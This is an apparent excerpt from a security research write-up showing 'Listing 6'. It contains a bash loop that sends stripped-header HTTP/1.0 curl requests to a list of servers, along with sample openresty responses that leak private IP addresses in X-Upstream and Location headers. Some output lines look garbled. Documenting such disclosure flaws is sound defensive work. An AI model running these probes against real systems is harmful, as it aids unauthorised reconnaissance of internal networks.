 Listing 6: cURL Command To Expose Internal IP Addresses
$ while IFS= read -r ip; do curl https://"$ip" --http1.0 --header 'Accept:'
--header 'Connection:' --header 'Host:' -k --head; done < ip_leak_list.txt
HTTP/1.1 301 Moved Permanently
Server: openresty/1.21.4.1
Date: Wed, 13 Jul 2023 16:12:17 GMT
Connection: close
Location: /content2
X-Upstream: 192.168.212.12
[...]
HTTP/1.1 301 Moved Permanently
Server: openresty/1.19.3.1
Date: Wed, 13 Jul 2023 16:33:32 GMT
Content-Type: text/html
Content-Length: 175
Location: https://1192.168.112.16/content/
Connection: close
Httponly; Secure 2
[...]